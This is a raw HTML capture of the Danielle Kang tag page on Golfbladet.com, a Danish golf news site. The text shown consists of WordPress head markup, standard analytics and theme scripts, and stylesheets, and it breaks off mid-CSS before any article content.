

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/tag/danielle-kang/
body_size: 25634
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Danielle Kang-</title>
	<link rel="canonical" href="https://www.golfbladet.com/tag/danielle-kang/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Danielle Kang-" />
	<meta property="og:url" content="https://www.golfbladet.com/tag/danielle-kang/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.golfbladet.com/tag/danielle-kang/","url":"https://www.golfbladet.com/tag/danielle-kang/","name":"Danielle Kang-","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/tag/danielle-kang/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/tag/danielle-kang/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2023/03/Rahm-GettyImages-1470829025.jpg","breadcrumb":{"@id":"https://www.golfbladet.com/tag/danielle-kang/#breadcrumb"},"inLanguage":"da-DK"},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/tag/danielle-kang/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2023/03/Rahm-GettyImages-1470829025.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2023/03/Rahm-GettyImages-1470829025.jpg","width":1024,"height":697,"caption":"ORLANDO, FLORIDA - MARCH 02: Jon Rahm of Spain plays his tee shot on the 18th hole during the first round of the Arnold Palmer Invitational presented by Mastercard at Arnold Palmer's Bay Hill Club and Lodge on March 02, 2023 in Orlando, Florida. (Photo by David Cannon/Getty Images)"},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/tag/danielle-kang/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Danielle Kang"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Danielle Kang-tag-feed" href="https://www.golfbladet.com/tag/danielle-kang/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/tag\/danielle-kang\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/tags/1009" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="website" />
<meta property="og:title" content="Danielle Kang-" />
<meta property="og:url" content="https://www.golfbladet.com/tag/danielle-kang/" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2024/12/cropped-logo-element-large2.png" />
<meta property="og:image:width" content="512" />
<meta property="og:image:height" content="512" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="da_DK" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_video_playing_one="enabled";
var tds_video_pause_hidden="enabled";
var tds_video_lazy="enabled";
var tdc_is_installed="yes";
var tdc_domain_active=false;
var td_ajax_url="https:\/\/www.golfbladet.com\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.7.1";
var td_get_template_directory_uri="https:\/\/www.golfbladet.com\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="snap";
var tds_logo_on_sticky="";
var tds_header_style="3";
var td_please_wait="Vent venligst...";
var td_email_user_pass_incorrect="Bruger eller kodeord forkert!";
var td_email_user_incorrect="Email eller brugernavn forkert!";
var td_email_incorrect="Email forkert!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="show";
var tds_more_articles_on_post_time_to_wait="3";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#23a850";
var tds_smart_sidebar="enabled";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="Forrige (Venstre piletast)";
var td_magnific_popup_translation_tNext="N\u00e6ste (H\u00f8jre piletast)";
var td_magnific_popup_translation_tCounter="%curr% af %total%";
var td_magnific_popup_translation_ajax_tError="Indholdet af %url% kunne ikke loades.";
var td_magnific_popup_translation_image_tError="Billedet #%curr% kunne ikke loades.";
var tdBlockNonce="d13f7e38db";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["januar","februar","marts","april","maj","juni","juli","august","september","oktober","november","december"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","aug","sep","okt","nov","dec"],"day_names":["s\u00f8ndag","mandag","tirsdag","onsdag","torsdag","fredag","l\u00f8rdag"],"day_names_short":["s\u00f8n","man","tirs","ons","tors","fre","l\u00f8r"]};
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_deploy_mode="deploy";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>ul.sf-menu>.menu-item>a{font-family:Montserrat;font-size:16px;font-weight:600;text-transform:none}.td-page-content h1,.wpb_text_column h1{font-family:Montserrat;font-weight:800}:root{--td_theme_color:#23a850;--td_slider_text:rgba(35,168,80,0.7);--td_mobile_gradient_one_mob:#333145;--td_mobile_gradient_two_mob:#0da841;--td_mobile_text_active_color:#23a850}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#23a850}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#23a850}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#23a850!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#23a850}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#ffffff}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu 